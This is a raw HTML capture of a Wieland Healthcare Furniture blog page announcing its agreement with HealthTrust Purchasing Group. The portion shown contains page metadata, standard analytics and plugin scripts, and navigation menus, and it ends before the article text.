

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/
body_size: 17087
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	<script type="text/javascript" src="https://app.termly.io/resource-blocker/d0b33e56-5205-4aff-b378-7d15baeedea0?autoBlock=on"></script>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4SBHR8');</script>
<!-- End Google Tag Manager -->


<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="p:domain_verify" content="13bb84ec384db253e0af21a1fe9614e1"/>

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://wielandhealthcare.com/xmlrpc.php">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wieland Enters into Agreement with HealthTrust™ Purchasing Group - Wieland Healthcare Furniture</title>
	<link rel="canonical" href="https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wieland Enters into Agreement with HealthTrust™ Purchasing Group - Wieland Healthcare Furniture" />
	<meta property="og:description" content="Wieland is excited to announce it&#8217;s partnership with the HealthTrust™ Purchasing Group. HealthTrust™ members number 1,600+ hospitals in over 25,000 locations. Beginning in 2018, members can benefit from the best healthcare products available from Wieland. Wieland&#8217;s Commitment Wieland designs and builds furniture to withstand years of heavy use. All backed by 40 years of healthcare [&hellip;]" />
	<meta property="og:url" content="https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/" />
	<meta property="og:site_name" content="Wieland Healthcare Furniture" />
	<meta property="article:published_time" content="2018-01-09T16:07:21+00:00" />
	<meta property="article:modified_time" content="2019-05-02T19:04:32+00:00" />
	<meta property="og:image" content="https://wielandhealthcare.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-09-at-10.47.47-AM-300x59.png" />
	<meta name="author" content="Alexa Lambright" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alexa Lambright" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/","url":"https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/","name":"Wieland Enters into Agreement with HealthTrust™ Purchasing Group - Wieland Healthcare Furniture","isPartOf":{"@id":"https://wielandhealthcare.com/#website"},"primaryImageOfPage":{"@id":"https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/#primaryimage"},"image":{"@id":"https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/#primaryimage"},"thumbnailUrl":"https://wielandhealthcare.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-09-at-10.47.47-AM-300x59.png","datePublished":"2018-01-09T16:07:21+00:00","dateModified":"2019-05-02T19:04:32+00:00","author":{"@id":"https://wielandhealthcare.com/#/schema/person/1cef9e314c106882c5cb1af8e05376d7"},"breadcrumb":{"@id":"https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/#primaryimage","url":"https://wielandhealthcare.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-09-at-10.47.47-AM.png","contentUrl":"https://wielandhealthcare.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-09-at-10.47.47-AM.png","width":379,"height":75,"caption":"Healthtrust globe logo"},{"@type":"BreadcrumbList","@id":"https://wielandhealthcare.com/wieland-enters-agreement-healthtrust-purchasing-group/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wielandhealthcare.com/"},{"@type":"ListItem","position":2,"name":"Wieland Enters into Agreement with HealthTrust™ Purchasing Group"}]},{"@type":"WebSite","@id":"https://wielandhealthcare.com/#website","url":"https://wielandhealthcare.com/","name":"Wieland Healthcare Furniture","description":"Healthcare Furniture","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wielandhealthcare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wielandhealthcare.com/#/schema/person/1cef9e314c106882c5cb1af8e05376d7","name":"Alexa Lambright","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wielandhealthcare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0eb508ea3e18572e445a4b7d70fcc5a983f732c31f8d361088451747fc4ad27f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0eb508ea3e18572e445a4b7d70fcc5a983f732c31f8d361088451747fc4ad27f?s=96&d=mm&r=g","caption":"Alexa Lambright"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wieland Healthcare Furniture &raquo; Feed" href="https://wielandhealthcare.com/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://wielandhealthcare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_tk-bootstrap-wp-css' href='https://wielandhealthcare.com/wp-content/themes/_tk-1.1/includes/css/bootstrap-wp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C200%7COpen+Sans%3A400%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-bootstrap-css' href='https://wielandhealthcare.com/wp-content/themes/_tk-1.1/includes/resources/bootstrap/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='_tk-style-css' href='https://wielandhealthcare.com/wp-content/themes/_tk-1.1/style.css?ver=1730396529' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-local-fontawesome-css' href='https://wielandhealthcare.com/wp-content/themes/_tk-1.1/includes/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wielandhealthcare.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://wielandhealthcare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/includes/resources/bootstrap/js/bootstrap.js?ver=6.8.3" id="_tk-bootstrapjs-js"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/includes/js/bootstrap-wp.js?ver=6.8.3" id="_tk-bootstrapwp-js"></script>
<script type="text/javascript" src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/js/wieland.js?ver=6.8.3" id="wieland-js"></script>
<link rel="https://api.w.org/" href="https://wielandhealthcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wielandhealthcare.com/wp-json/wp/v2/posts/6097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wielandhealthcare.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wielandhealthcare.com/?p=6097' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wielandhealthcare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwielandhealthcare.com%2Fwieland-enters-agreement-healthtrust-purchasing-group%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wielandhealthcare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwielandhealthcare.com%2Fwieland-enters-agreement-healthtrust-purchasing-group%2F&#038;format=xml" />


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54b4932f424edb54" async="async"></script>
<script type = "text/javascript" src = "https://wielandhealthcare.com/wp-content/themes/_tk-1.1/js/360/jQueryPlugin.js"></script>
<script type = "text/javascript" src = "https://wielandhealthcare.com/wp-content/themes/_tk-1.1/js/360/HTML5Loader.js"></script>
<script type = "text/javascript" src = "https://wielandhealthcare.com/wp-content/themes/_tk-1.1/js/360/HTML5Viewer.js"></script>

<script src="https://assets.adobedtm.com/175f7caa2b90/e792ca676a96/launch-e4e652eec58c.min.js" async></script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6097 single-format-standard wp-theme-_tk-11 group-blog">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4SBHR8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="topNavBar">	
		<div class="container">
			<nav class="header-navigation">		
					<div class="navbar navbar-default">
						<!-- The WordPress Menu goes here -->
						<div class="menu-top-bar-nav-container"><ul id="topNav-menu" class="nav navbar-nav"><li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1307"><a href="https://wielandhealthcare.com/category/blog/">blog</a></li>
<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://wielandhealthcare.com/contact-us/">contact us</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628"><a href="#">newsletter</a></li>
<li id="menu-item-3794" class="searchButton menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="#">search</a></li>
</ul></div>					
					</div><!-- .navbar -->
			</nav><!-- .site-navigation -->
		</div>	
	</div>	
<div id="VideoPopUpWrap">
    <div class="contentWrap col-xs-12">
        <div class="videoWrap"><span id="videoWrap"></span>
            <div><img src="/wp-content/themes/_tk-1.1/images/homeVideoPlaceholder.png" alt="home page Video Placeholder"></div>
        </div>
        <span class="videoPopUpCloseButton glyphicon glyphicon-remove-circle"></span>
        <div class="transparentBckgrnd"></div>
    </div>
</div>
<div id="page">
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="siteHeaderWrap">
				<div class="logoWrap  col-xs-12">
					<a href="https://wielandhealthcare.com/"><img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/wieland-healthcare-logo.png" alt="Wieland Healthcare logo"></a>
				</div>
				
				<nav class="site-navigation col-xs-12">		
						<div class="navbar navbar-default">
							<div class="navbar-header">
						    <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
						    	<span class="sr-only">Toggle navigation</span>
						      <span class="icon-bar"></span>
						      <span class="icon-bar"></span>
						      <span class="icon-bar"></span>
						    </button>
						</div>
		
					<!-- The WordPress Menu goes here -->
			        <div class="collapse navbar-collapse navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21 dropdown"><a href="/product_application/patient-room/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">products <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-443 dropdown-submenu"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">application</a>
	<ul>
		<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-603"><a href="https://wielandhealthcare.com/product_application/patient-room/">patient room</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-601"><a href="https://wielandhealthcare.com/product_application/loungeguest/">lounge/guest</a></li>
		<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-441"><a href="https://wielandhealthcare.com/product_application/dine/">dine</a></li>
		<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-600"><a href="https://wielandhealthcare.com/product_application/chapel/">chapel</a></li>
	</ul>
</li>
	<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444 dropdown-submenu"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">category</a>
	<ul>
		<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-604"><a href="https://wielandhealthcare.com/product_category/sleep/">sleep</a></li>
		<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-695"><a href="https://wielandhealthcare.com/product_category/recline/">recliner</a></li>
		<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-691"><a href="https://wielandhealthcare.com/product_category/glide/">glider/rocker</a></li>
		<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-694"><a href="https://wielandhealthcare.com/product_category/lounge/">lounge</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-2306"><a href="https://wielandhealthcare.com/product_category/modularmultiple/">modular/multiple</a></li>
		<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-692"><a href="https://wielandhealthcare.com/product_category/guest/">guest</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-610"><a href="https://wielandhealthcare.com/product_category/bariatric/">bariatric</a></li>
		<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-688"><a href="https://wielandhealthcare.com/product_category/chapel/">chapel</a></li>
		<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-689"><a href="https://wielandhealthcare.com/product_category/dine/">dine</a></li>
		<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-696"><a href="https://wielandhealthcare.com/product_category/table-options/">table</a></li>
		<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-687"><a href="https://wielandhealthcare.com/product_category/bench/">bench</a></li>
		<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-690"><a href="https://wielandhealthcare.com/product_category/folding/">folding</a></li>
		<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-693"><a href="https://wielandhealthcare.com/product_category/easyaccess/">easy access</a></li>
	</ul>
</li>
